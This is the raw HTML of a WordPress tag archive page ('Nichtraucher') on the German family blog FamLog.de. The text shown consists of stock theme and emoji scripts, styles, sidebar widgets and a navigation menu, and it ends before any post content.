

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://famlog.de/tag/nichtraucher/
body_size: 12204
content:
<!DOCTYPE html>
<html lang="de">
<head><meta name="google-site-verification" content="gCPHKi0ejaWUvKKpvONa4Nb2Pe3-BNeeAHeI0Lnz0N4" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://famlog.de/xmlrpc.php" />
<title>Nichtraucher &#8211; FamLog.de</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="FamLog.de &raquo; Feed" href="https://famlog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="FamLog.de &raquo; Kommentar-Feed" href="https://famlog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FamLog.de &raquo; Nichtraucher Schlagwort-Feed" href="https://famlog.de/tag/nichtraucher/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/famlog.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://famlog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pinboard-web-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css' href='https://famlog.de/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://famlog.de/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type="text/javascript" src="https://famlog.de/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js" id="ios-orientationchange-fix-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-content/themes/pinboard/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-content/themes/pinboard/scripts/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<link rel="https://api.w.org/" href="https://famlog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://famlog.de/wp-json/wp/v2/tags/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://famlog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
					var $content = $('.entries');
			$content.imagesLoaded(function() {
				$content.masonry({
					itemSelector : '.hentry, #infscr-loading',
					columnWidth : container.querySelector('.threecol'),
				});
			});
												$('#content .entries').infinitescroll({
						loading: {
							finishedMsg: "There are no more posts to display.",
							img:         ( window.devicePixelRatio > 1 ? "https://famlog.de/wp-content/themes/pinboard/images/ajax-loading_2x.gif" : "https://famlog.de/wp-content/themes/pinboard/images/ajax-loading.gif" ),
							msgText:     "Loading more posts &#8230;",
							selector:    "#content",
						},
						nextSelector    : "#posts-nav .nav-all a, #posts-nav .nav-next a",
						navSelector     : "#posts-nav",
						contentSelector : "#content .entries",
						itemSelector    : "#content .entries .hentry",
					}, function(entries){
						var $entries = $( entries ).css({ opacity: 0 });
						$entries.imagesLoaded(function(){
							$entries.animate({ opacity: 1 });
							$content.masonry( 'appended', $entries, true );
						});
						if( ($(window).width() > 960) || ($(document).width() > 960) ) {
							// Viewport is greater than tablet: portrait
						} else {
							$('#content .hentry').each(function() {
								pinboard_move_elements($(this));
							});
						}
						$('.wp-audio-shortcode, .wp-video-shortcode').css('visibility', 'visible');
						$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
											});
											$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
			});
/* ]]> */
</script>
<style type="text/css">
					@media screen and (max-width: 760px) {
			#sidebar {
				display: none;
			}
		}
						#header {
			border-color: #8b0f4b;
		}
		#access {
			background: #8b0f4b;
		}
		@media screen and (max-width: 760px) {
			#access {
				background: none;
			}
		}
							.home .entry-meta,
		.blog .entry-meta,
		.archive .entry-meta,
		.search .entry-meta {
			background: #eff5c7;
		}
																									a {
			color:#6e9019;
		}
				a:hover {
			color:#9ec229;
		}
						#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#888;
		}
				.widget-title {
			color:#6e9019;
		}
				.widget-area a {
			color:#6e9019;
		}
					#footer-area .widget-title {
			color:#9ec229;
		}
					#copyright a {
			color:#9ec229;
		}
		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #334503; }
</style>
	</head>

<body class="archive tag tag-nichtraucher tag-6 custom-background wp-theme-pinboard">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="https://famlog.de/" rel="home">
						<img src="https://famlog.de/wp-content/uploads/2015/01/famlog-logo-header2015.png" alt="FamLog.de" width="196" height="48" />
					</a>
								<a class="home" href="https://famlog.de/" rel="home">FamLog.de</a>
			</div>
							<div id="sidebar-header" class="widget-area" role="complementary">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://famlog.de/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></aside><!-- .widget --><aside id="search-7" class="widget widget_search"><h3 class="widget-title">Wo?</h3><form role="search" method="get" id="searchform" action="https://famlog.de/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></aside><!-- .widget --><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Darum geht&#8217;s</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://famlog.de/category/allgemein/">Allgemein</a> (131)
</li>
	<li class="cat-item cat-item-33"><a href="https://famlog.de/category/blog/">Blog</a> (133)
</li>
	<li class="cat-item cat-item-32"><a href="https://famlog.de/category/familie/">Familie</a> (306)
</li>
	<li class="cat-item cat-item-463"><a href="https://famlog.de/category/fotoprojekte/">Fotoprojekte</a> (999)
</li>
	<li class="cat-item cat-item-34"><a href="https://famlog.de/category/haustiere/">Haustiere</a> (189)
</li>
	<li class="cat-item cat-item-35"><a href="https://famlog.de/category/hobbys/">Hobbys</a> (281)
</li>
	<li class="cat-item cat-item-373"><a href="https://famlog.de/category/ontour/">OnTour</a> (89)
</li>
	<li class="cat-item cat-item-20"><a href="https://famlog.de/category/wohnen/">Wohnen</a> (27)
</li>
			</ul>

			</aside><!-- .widget --><aside id="recent-comments-12" class="widget widget_recent_comments"><h3 class="widget-title">Blablub</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://instagram.com/nadinehoessrich" class="url" rel="ugc external nofollow">nadinehoessrich</a></span> bei <a href="https://famlog.de/2019/05/25/hurra/comment-page-1/#comment-11187">HURRA!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://instagram.com/chrissysingt" class="url" rel="ugc external nofollow">chrissysingt</a></span> bei <a href="https://famlog.de/2019/05/25/hurra/comment-page-1/#comment-11186">HURRA!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://instagram.com/heidi.from.germany" class="url" rel="ugc external nofollow">heidi.from.germany</a></span> bei <a href="https://famlog.de/2019/05/25/hurra/comment-page-1/#comment-11185">HURRA!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://instagram.com/jessicanadine234" class="url" rel="ugc external nofollow">jessicanadine234</a></span> bei <a href="https://famlog.de/2019/05/25/hurra/comment-page-1/#comment-11184">HURRA!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://instagram.com/tanja.fairyflake" class="url" rel="ugc external nofollow">tanja.fairyflake</a></span> bei <a href="https://famlog.de/2019/05/25/hurra/comment-page-1/#comment-11183">HURRA!</a></li></ul></aside><!-- .widget -->	</div><!-- #sidebar-header -->
			<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5034"><a href="https://famlog.de/galerie/">Galerie</a>
<ul class="sub-menu">
	<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://famlog.de/galerie/fastnacht/">Fastnacht</a></li>
	<li id="menu-item-6941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6941"><a href="https://famlog.de/galerie/urlaub/">Urlaub</a>
	<ul class="sub-menu">
		<li id="menu-item-6942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://famlog.de/galerie/urlaub/frankreich-2008/">Frankreich 2008</a></li>
	</ul>
</li>
	<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://famlog.de/galerie/einsatz-in-4-waenden/">Einsatz in 4 Wänden</a></li>
	<li id="menu-item-6945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6945"><a href="https://famlog.de/galerie/ausfluege/">Ausflüge</a></li>
	<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://famlog.de/galerie/veranstaltungen/">Veranstaltungen</a></li>
</ul>
</li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://famlog.de/ueber-mich/">Über Mich</a></li>
<li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5337"><a href="https://famlog.de/zwoelf201x/">zwölf201X</a>
<ul class="sub-menu">
	<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://famlog.de/zwoelf201x/zwoelf2014/">zwölf2014</a></li>
